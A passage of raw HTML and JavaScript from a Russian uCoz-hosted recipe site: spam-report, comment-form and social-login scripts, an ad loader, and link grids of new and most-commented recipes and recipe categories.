                                                alert('uCoz.spam.report: unknown status: ' + response.status);
                                        };
                                } else {
                                        context.target.remove(); // no status returned by the server - remove message (from DOM).
                                };
                        }, { elem: elem, target: target, height: height, margin: margin });
                        return false;
                };

                uCoz.spam.handleDOM = function(within) {
                        within = $(within || 'body');
                        within.find('.report-spam-wrap').each(function() {
                                var elem = $(this);
                                elem.parent().prepend(elem);
                        });
                        within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
                                if( event.preventDefault ) event.preventDefault();
                                var elem    = $(this);
                                var wrapper = elem.parents('.report-spam-toggle-wrapper');
                                var text    = wrapper.find('.report-spam-toggle-text');
                                var target  = elem.attr('data-target');
                                target      = $(target);
                                target.slideToggle('fast', function() {
                                        if( target.is(':visible') ) {
                                                wrapper.addClass('report-spam-toggle-shown');
                                                text.text(uCoz.spam.sign.shown);
                                                elem.text(uCoz.spam.sign.hide);
                                        } else {
                                                wrapper.removeClass('report-spam-toggle-shown');
                                                text.text(uCoz.spam.sign.hidden);
                                                elem.text(uCoz.spam.sign.show);
                                        };
                                });
                                return false;
                        }).addClass('report-spam-handled');
                        within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
                                if( event.preventDefault ) event.preventDefault();
                                var messageID = $(this).attr('data-message-id');
                                del_item(messageID, 1);
                                return false;
                        }).addClass('report-spam-handled');
                        within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
                        window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
                try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }
                        return this;
                };

                        uCoz.spam.handleDOM();
                //]]>
                </script> 
                <script type="text/javascript">

                //<![CDATA[

                                (function() {
                                        'use strict';
                                        var commentID = ( /comEnt(\d+)/.exec(location.hash) || {} )[1];
                                        if( !commentID ) {
                                                return window.console && console.info && console.info('comments, goto page', 'no comment id');
                                        };
                                        var selector = '#comEnt' + commentID;
                                        var target = $(selector);
                                        if( target.length ) {
                                                $('html, body').animate({
                                                        scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
                                                }, 'fast');
                                                return window.console && console.info && console.info('comments, goto page', 'found element', selector);
                                        };
                                        $.get('/index/802', {
                                                id: commentID
                                        }).then(function(response) {
                                                if( !response.page ) {
                                                        return window.console && console.warn && console.warn('comments, goto page', 'no page within response', response);
                                                };
                                                spages(response.page);
                                                setTimeout(function() {
                                                        target = $(selector);
                                                        if( !target.length ) {
                                                                return window.console && console.warn && console.warn('comments, goto page', 'comment element not found', selector);
                                                        };
                                                        $('html, body').animate({
                                                                scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
                                                        }, 'fast');
                                                        return window.console && console.info && console.info('comments, goto page', 'scrolling to', selector);
                                                }, 500);
                                        }, function(response) {
                                                return window.console && console.error && console.error('comments, goto page', response.responseJSON);
                                        });
                                })();
                //]]>
                </script>
              </td>
            </tr>
            <tr>
              <td colspan="2" align="center"></td>
            </tr>
            <tr>
              <td colspan="2" height="10"></td>
            </tr>
          </table>
          <script type="text/javascript">
          //<![CDATA[
          function addcom(f) {
          if (document.getElementById('addcBut')) {
                document.getElementById('addcBut').disabled = true;
          } else {
                try {document.addform.submit.disabled = true;} catch(e) {}
          }
          if (document.getElementById('eMessage')) {
                document.getElementById('eMessage').innerHTML = '<span style="color:#8B8B8B"><img src="/.s/img/ma/m/i2.gif" border="0" align="absmiddle" width="13" height="13"> Идет передача данных...<\/span>';
          }
          _uPostForm('acform', {type:'POST', url:'/index/'});
          }

          var _y8M = '';
          function _dS(s) {
          var i;  var r="";  var l=s.length-1;  var k=s.substr(l,1);
          for (i = 0; i < l; i++) {
                c = s.charCodeAt(i) - k;
                if (c < 32) {
                        c = 127 - (32 - c);
                }
                r += String.fromCharCode(c);
          }
          return r;
          }

          _y8M = _dS('Dqvx}|(|"xmE*pqllmv*(viumE*{w{*(~it}mE*:??A<:@A?<*(7F8');
          //]]>
          </script>
          <form name="socail_details" id="socail_details" onsubmit="return false;">
            <input type="hidden" name="social" value="" /><input type="hidden" name="data" value="" /><input type="hidden" name="id" value="130" /><input type="hidden" name="ssid" value="110243731200703110766" />
          </form>
          <div id="postFormContent" class="">
            <form method="post" name="addform" id="acform" style="margin:0" action="/index/" onsubmit="addcom();return false;">
              <script type="text/javascript">
              //<![CDATA[
              document.write(_y8M)
              //]]>
              </script>
              <div class="mc-widget">
                <script type="text/javascript">
                //<![CDATA[

                        var socRedirect = location.protocol + '//' + ('culinarysite.ru' || location.hostname) + location.pathname + location.search + (location.hash && location.hash != '#' ? '#reloadPage,' + location.hash.substr(1) : '#reloadPage,gotoAddCommentForm' );
                        socRedirect = encodeURIComponent(socRedirect);

                        var providers = {
                          
                        };

                        function socialRepost(entry_link, message) {
                            console.log('Check witch Social network is connected.');

                            var soc_type = jQuery("form#acform input[name='soc_type']").val();
                            switch (parseInt(soc_type)) {
                            case 101:
                                console.log('101');
                                var newWin = window.open('http://vk.com/share.php?url='+entry_link+'&description='+message+'&noparse=1','window','width=640,height=500,scrollbars=yes,status=yes');
                              break;
                            case 102:
                                console.log('102');
                                var newWin = window.open('https://www.facebook.com/sharer/sharer.php?u='+entry_link+'&description='+encodeURIComponent(message),'window','width=640,height=500,scrollbars=yes,status=yes');
                              break;
                            case 103:
                                console.log('103');

                              break;
                            case 104:
                                console.log('104');

                              break;
                            case 105:
                                console.log('105');

                              break;
                            case 106:
                                console.log('106');

                              break;
                            case 107:
                                console.log('107');
                                var newWin = window.open('https://twitter.com/intent/tweet?source=webclient&url='+entry_link+'&text='+encodeURIComponent(message)+'&callback=?','window','width=640,height=500,scrollbars=yes,status=yes');
                              break;
                            case 108:
                                console.log('108');

                              break;
                            case 109:
                                console.log('109');
                                var newWin = window.open('https://plusone.google.com/_/+1/confirm?hl=en&url='+entry_link,'window','width=640,height=500,scrollbars=yes,status=yes');
                              break;
                            }
                        }

                        function updateSocialDetails(type) {
                            console.log('updateSocialDetails');
                            jQuery.getScript('//s18.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=4cookery&type='+type, function(){
                                jQuery("form#socail_details input[name='social']").val(type);
                                jQuery("form#socail_details input[name=data]").val(data[type]);
                                jQuery("form#acform input[name=data]").val(data[type]);
                                _uPostForm('socail_details',{type:'POST',url:'/index/778', data:{'m':'2', 'vi_commID': '', 'catPath': ''}});
                            });
                        };

                        function logoutSocial(){
                            console.log('delete cookie');
                            delete_msg_cookie();
                            jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_clear_data&site=4cookery', function(){window.location.reload();});
                        }

                        function utf8_to_b64( str ) {
                            return window.btoa(encodeURIComponent( escape( str )));
                        }

                        function b64_to_utf8( str ) {
                            return unescape(decodeURIComponent(window.atob( str )));
                        }

                        function getCookie(c_name) {
                            var c_value = " " + document.cookie;
                            var c_start = c_value.indexOf(" " + c_name + "=");
                            if (c_start == -1) {
                                c_value = null;
                            } else {
                                c_start = c_value.indexOf("=", c_start) + 1;
                                var c_end = c_value.indexOf(";", c_start);
                                if (c_end == -1) {
                                    c_end = c_value.length;
                                }
                                c_value = unescape(c_value.substring(c_start,c_end));
                            }
                            return c_value;
                        }

                        var delete_msg_cookie = function() {
                            console.log('delete_msg_cookie');
                            document.cookie = 'msg=;expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                        };

                        function preSaveMessage(){
                            var msg = jQuery("form#acform textarea").val();
                            if (msg.length > 0) {
                                document.cookie = "msg="+utf8_to_b64(msg)+";"; //path="+window.location.href+";
                            }
                        };

                        

                       (function() {

                            jQuery(document).ready(function(){
                                
                                                                                                                                
                                jQuery(".uf-tooltip a.uf-tt-exit").attr('href','/index/10');
                                console.log('ready - update details');
                                console.log('scurrent', window.scurrent);
                                if (typeof(window.scurrent) != 'undefined' && scurrent > 0 && data[scurrent]) {
                                    jQuery("#postFormContent").html('<div style="width:100%;text-align:center;padding-top:50px;"><img alt="" src="/.s/img/ma/m/i3.gif" border="0" width="220" height="19" /><\/div>');

                                    jQuery("form#socail_details input[name=social]").val(scurrent);
                                    jQuery("form#socail_details input[name=data]").val(data[scurrent]);
                                    updateSocialDetails(scurrent);
                                };
                                jQuery('a#js-ucf-start').bind('click', function(event) {
                                    event.preventDefault();
                                    if (scurrent == 0) {
                                        window.open("//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth",'SocialLoginWnd','width=500,height=350,resizable=yes,titlebar=yes');
                                    }
                                });
                                jQuery('.uauth-small-links a.login-with').bind('click', function(event) {
                                    event.preventDefault();
                                    var classList = jQuery(this).attr('class').split(' ');
                                    var social = providers[classList[1]];
                                    if (typeof(social) != 'undefined' && social.enabled == 1){
                                        if( social.handler ) {
                                          social.handler(social);
                                        } else {;
                                          //unetLoginWnd
                                          var newWin = window.open(social.url,"_blank",'width=640,height=500,scrollbars=yes,status=yes');
                                        }
                                    }
                                });
                            });
                       })(jQuery);
                //]]>
                </script>
              </div>
              <div class="komment_blok">
                <div class="uForm uComForm">
                  <div class="uauth-small-links uauth-links-set">
                    Войдите: <a href="javascript://" onclick="return uSocialLogin('vkontakte');" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript://" onclick="return uSocialLogin('ok');" class="login-with ok" title="Войти через Однокласcники" rel="nofollow"><i></i></a><a href="javascript://" onclick="return uSocialLogin('facebook');" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript://" onclick="return uSocialLogin('yandex');" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript://" onclick="return uSocialLogin('google');" class="login-with google" title="Войти через Google+" rel="nofollow"><i></i></a><a href="javascript://" onclick="return uSocialLogin('twitter');" class="login-with twitter" title="Войти через Twitter" rel="nofollow"><i></i></a>
                  </div>
                  <div class="uComForm-inner">
                    <span class="ucf-avatar"><img src="/.s/img/icon/social/noavatar.png" alt="avatar" /></span>
                    <div class="ucf-content ucf-start-content">
                      <ul class="uf-form ucf-form">
                        <li>
                        <textarea class="uf-txt-input commFl js-start-txt" placeholder="Оставьте ваш комментарий..."></textarea></li>
                        <li><button class="uf-btn" onclick="preSaveMessage();window.open('/index/800?ref='+window.location.href,'SocialLoginWnd','width=500,height=340,resizable=yes,titlebar=yes');">Отправить</button></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
              <script>
              <![CDATA[
              $.getScript('/jquery.areaTest.js',function(){$('#message').areaTest('#addcBut', 100);});
              ]]>
              </script> <input type="hidden" name="ssid" value="110243731200703110766" /> <input type="hidden" name="a" value="36" /> <input type="hidden" name="m" value="2" /> <input type="hidden" name="id" value="130" /> <input type="hidden" name="soc_type" id="csoc_type" /> <input type="hidden" name="data" id="cdata" />
            </form>
          </div>
          <hr />
          <br />
          <script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4639163809690071" data-ad-slot="2614583005"></ins> 
          <script>

          <![CDATA[

          (adsbygoogle = window.adsbygoogle || []).push({});
          ]]>
          </script><br />
          <br />
          <div class="eBlock_p">
            <div class="Block_z">
              Новые рецепты
            </div>
            <table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable">
              <tr>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2017-09-18-1430" title="Спагетти с соусом карбонара"><img alt="Спагетти с соусом карбонара" src="/_nw/14/51682300.jpg" title="Спагетти с соусом карбонара" height:="" width="240" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2017-09-18-1430" title="Спагетти с соусом карбонара">Спагетти с соусом карбонара</a> [329]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2017-07-30-1429" title="Топ-3 низкокалорийных сытных салатов: рецепты"><img alt="Топ-3 низкокалорийных сытных салатов: рецепты" src="/_nw/14/91727427.jpg" title="Топ-3 низкокалорийных сытных салатов: рецепты" height:="" width="240" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2017-07-30-1429" title="Топ-3 низкокалорийных сытных салатов: рецепты">Топ-3 низкокалорийных сытных салатов: рецепты</a> [265]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2017-07-24-1428" title="Как приготовить салат с курицей и ананасами?"><img alt="Как приготовить салат с курицей и ананасами?" src="/_nw/14/94978094.jpg" title="Как приготовить салат с курицей и ананасами?" height:="" width="240" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2017-07-24-1428" title="Как приготовить салат с курицей и ананасами?">Как приготовить салат с курицей и ананасами?</a> [279]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
              </tr>
              <tr>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2017-05-18-1427" title="Шорва из баранины"><img alt="Шорва из баранины" src="/_nw/14/69720476.jpg" title="Шорва из баранины" height:="" width="240" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2017-05-18-1427" title="Шорва из баранины">Шорва из баранины</a> [1009]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2017-05-07-1426" title="Сибирский борщ с фрикадельками"><img alt="Сибирский борщ с фрикадельками" src="/_nw/14/77943841.jpg" title="Сибирский борщ с фрикадельками" height:="" width="240" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2017-05-07-1426" title="Сибирский борщ с фрикадельками">Сибирский борщ с фрикадельками</a> [1521]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2017-05-03-1425" title="Тефтели с фасолью"><img alt="Тефтели с фасолью" src="/_nw/14/19512753.jpg" title="Тефтели с фасолью" height:="" width="240" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2017-05-03-1425" title="Тефтели с фасолью">Тефтели с фасолью</a> [1131]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
              </tr>
              <tr>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2017-04-30-1424" title="Яичные роллы по-корейски"><img alt="Яичные роллы по-корейски" src="/_nw/14/78665167.jpg" title="Яичные роллы по-корейски" height:="" width="240" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2017-04-30-1424" title="Яичные роллы по-корейски">Яичные роллы по-корейски</a> [1312]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2017-04-12-1423" title="Суп с фрикадельками"><img alt="Суп с фрикадельками" src="/_nw/14/31278918.jpg" title="Суп с фрикадельками" height:="" width="240" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2017-04-12-1423" title="Суп с фрикадельками">Суп с фрикадельками</a> [1789]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2017-04-07-1422" title="Пицца с беконом"><img alt="Пицца с беконом" src="/_nw/14/21862021.jpg" title="Пицца с беконом" height:="" width="240" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2017-04-07-1422" title="Пицца с беконом">Пицца с беконом</a> [1862]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
              </tr>
            </table><br />
            <center>
              <div id="zcbclk36296"></div>
              <script type="text/javascript">
              //<![CDATA[
              (function(w){var l = function() {
              var n = document.getElementsByTagName("script")[0],
              s = document.createElement("script"),
              ins = function () { n.parentNode.insertBefore(s, n); };
              s.type = "text/javascript";
              s.async = true;
              s.src = "//you.wildmikky.com/next.html?OI3I7PSNpLSYrcnx5fXZ5aSsgASA7Hz0qKSY3cn8";
              ins();
              };
              l();
              })(window);
              //]]>
              </script>
            </center>
            <hr />
            <div class="Block_z">
              Комментируемые кулинарные рецепты
            </div>
            <table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable">
              <tr>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2014-01-05-899" title="Борщ с курицей в мультиварке"><img alt="Борщ с курицей в мультиварке" src="/_nw/8/27480670.jpg" style="width: 240px; height: 180px;" title="Борщ с курицей в мультиварке" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2014-01-05-899" title="Борщ с курицей в мультиварке">Борщ с курицей в мультиварке</a> [7]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2014-01-31-924" title="Салат мимоза"><img alt="Салат мимоза" src="/_nw/9/38384919.jpg" style="width: 240px; height: 180px;" title="Салат мимоза" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2014-01-31-924" title="Салат мимоза">Салат мимоза</a> [6]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2011-01-02-116" title="Вафельные трубочки со сгущенкой"><img alt="Вафельные трубочки со сгущенкой" src="/_nw/1/32827286.jpg" style="width: 240px; height: 180px;" title="Вафельные трубочки со сгущенкой" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2011-01-02-116" title="Вафельные трубочки со сгущенкой">Вафельные трубочки со сгущенкой</a> [5]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
              </tr>
              <tr>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2014-01-11-903" title="Мясная лазанья"><img alt="Мясная лазанья" src="/_nw/9/58489960.jpg" style="width: 240px; height: 180px;" title="Мясная лазанья" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2014-01-11-903" title="Мясная лазанья">Мясная лазанья</a> [5]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2014-01-26-920" title="Творожное суфле в микроволновой печке"><img alt="Творожное суфле в микроволновой печке" src="/_nw/9/92496665.jpg" style="width: 240px; height: 180px;" title="Творожное суфле в микроволновой печке" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2014-01-26-920" title="Творожное суфле в микроволновой печке">Творожное суфле в микроволновой печке</a> [5]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2014-02-21-952" title="Пирог с рыбой"><img alt="Пирог с рыбой" src="/_nw/9/56540684.jpg" style="width: 240px; height: 180px;" title="Пирог с рыбой" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2014-02-21-952" title="Пирог с рыбой">Пирог с рыбой</a> [5]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
              </tr>
              <tr>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2014-03-10-980" title="Долма из рыбы"><img alt="Долма из рыбы" src="/_nw/9/90446202.jpg" style="width: 240px; height: 180px;" title="Долма из рыбы" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2014-03-10-980" title="Долма из рыбы">Долма из рыбы</a> [5]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2014-03-11-982" title="Торт бисквитно-йогуртовый с мастикой"><img alt="Торт бисквитно-йогуртовый с мастикой" src="/_nw/9/96704171.jpg" style="width: 240px; height: 180px;" title="Торт бисквитно-йогуртовый с мастикой" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2014-03-11-982" title="Торт бисквитно-йогуртовый с мастикой">Торт бисквитно-йогуртовый с мастикой</a> [5]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2014-01-04-898" title="Простой рецепт пива"><img alt="Простой рецепт пива" src="/_nw/8/63949320.jpg" style="width: 240px; height: 180px;" title="Простой рецепт пива" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2014-01-04-898" title="Простой рецепт пива">Простой рецепт пива</a> [4]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
              </tr>
            </table>
          </div>
        </div>
      </div>
      <aside>
        <div id="sidebar">
          <div class="sidebox">
            <div class="clr"></div>
          </div>
          <div class="sidebox">
            <div class="sidetitle">
              <span>Категории раздела</span>
            </div>
            <div class="inner">
              <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable">
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid29">
                    <a href="/news/1-0-29" class="catName">Каши</a> <span class="catNumData" style="unicode-bidi:embed;">[16]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid25">
                    <a href="/news/1-0-25" class="catName">Торты</a> <span class="catNumData" style="unicode-bidi:embed;">[75]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid32">
                    <a href="/news/1-0-32" class="catName">Блины</a> <span class="catNumData" style="unicode-bidi:embed;">[21]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid34">
                    <a href="/news/1-0-34" class="catName">Рулеты</a> <span class="catNumData" style="unicode-bidi:embed;">[20]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid9">
                    <a href="/news/1-0-9" class="catName">Шашлык</a> <span class="catNumData" style="unicode-bidi:embed;">[22]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid7">
                    <a href="/news/1-0-7" class="catName">Десерты</a> <span class="catNumData" style="unicode-bidi:embed;">[69]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid8">
                    <a href="/news/1-0-8" class="catName">Выпечка</a> <span class="catNumData" style="unicode-bidi:embed;">[167]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid12">
                    <a href="/news/1-0-12" class="catName">Заготовки</a> <span class="catNumData" style="unicode-bidi:embed;">[33]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid27">
                    <a href="/news/1-0-27" class="catNameActive">Запеканки</a> <span class="catNumData" style="unicode-bidi:embed;">[30]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid15">
                    <a href="/news/1-0-15" class="catName">Бутерброды</a> <span class="catNumData" style="unicode-bidi:embed;">[14]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid28">
                    <a href="/news/1-0-28" class="catName">Готовим пиццу</a> <span class="catNumData" style="unicode-bidi:embed;">[45]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid33">
                    <a href="/news/1-0-33" class="catName">Суши и роллы</a> <span class="catNumData" style="unicode-bidi:embed;">[72]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid2">
                    <a href="/news/1-0-2" class="catName">Вторые блюда</a> <span class="catNumData" style="unicode-bidi:embed;">[222]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid21">
                    <a href="/news/1-0-21" class="catName">Детская кухня</a> <span class="catNumData" style="unicode-bidi:embed;">[12]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid1">
                    <a href="/news/1-0-1" class="catName">Первые блюда</a> <span class="catNumData" style="unicode-bidi:embed;">[89]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid18">
                    <a href="/news/1-0-18" class="catName">Сладкие блюда</a> <span class="catNumData" style="unicode-bidi:embed;">[12]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid13">
                    <a href="/news/1-0-13" class="catName">Постные блюда</a> <span class="catNumData" style="unicode-bidi:embed;">[7]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid30">
                    <a href="/news/1-0-30" class="catName">Грибные блюда</a> <span class="catNumData" style="unicode-bidi:embed;">[26]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid14">
                    <a href="/news/1-0-14" class="catName">Блюда из рыбы</a> <span class="catNumData" style="unicode-bidi:embed;">[72]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid19">
                    <a href="/news/1-0-19" class="catName">Тесто, бисквиты</a> <span class="catNumData" style="unicode-bidi:embed;">[11]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid3">
                    <a href="/news/1-0-3" class="catName">Салаты, закуски</a> <span class="catNumData" style="unicode-bidi:embed;">[144]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid35">
                    <a href="/news/1-0-35" class="catName">Для мультиварки</a> <span class="catNumData" style="unicode-bidi:embed;">[33]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid37">
                    <a href="/news/1-0-37" class="catName">Блюда из курицы</a> <span class="catNumData" style="unicode-bidi:embed;">[46]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid6">
                    <a href="/news/1-0-6" class="catName">Соусы и заправки</a> <span class="catNumData" style="unicode-bidi:embed;">[18]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid23">
